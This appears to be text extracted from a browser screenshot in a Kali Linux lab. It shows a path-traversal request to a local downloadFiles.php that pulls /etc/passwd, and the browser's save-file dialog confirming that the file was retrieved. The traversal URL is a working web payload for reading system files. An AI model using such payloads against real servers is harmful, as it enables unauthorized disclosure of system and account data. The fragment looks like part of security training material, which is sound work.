 localhost/vcs/downloadFiles.php?download=../../../../../../../../../etc/passwd
Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Opening .._.._.._.._.._.._.._.._.._etc_passwd
You have chosen to open:
.._.._.._.._.._.._.._.._.._etc_passwd
which is: /etc/passwd File (3.0 KB)
from: http://localhost
Would you like to save this file?
Cancel Save File
System
Email address